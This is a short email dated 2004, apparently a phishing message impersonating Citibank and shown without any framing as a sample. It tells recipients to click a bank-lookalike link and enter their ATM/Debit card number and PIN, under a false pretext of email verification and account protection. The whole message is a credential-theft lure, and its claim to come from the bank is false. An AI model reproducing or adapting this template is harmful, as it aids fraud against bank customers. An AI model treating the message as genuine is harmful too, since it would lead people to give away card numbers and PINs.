 From: support@citibank.com
To:
Subject: Verify your E-mail with Citibank
Date: Wed, 31 Mar 2004 10:12:49 -0800

Dear Citibank Member,

This email was sent by the Citibank server to verify your E-mail address. You must complete this process by clicking on the link below and entering in the small window your Citibank ATM/Debit Card number and PIN that you use on ATM.

This is done for your protection - because some of our members no longer have access to their email addresses and we must verify it.

To verify your E-mail address and access your bank account, click on the link below:
https://web.da-us.citibank.com/signin/citifi/scripts/email_verify.jsp

----------------------------------------

Thank you for using Citibank

----------------------------------------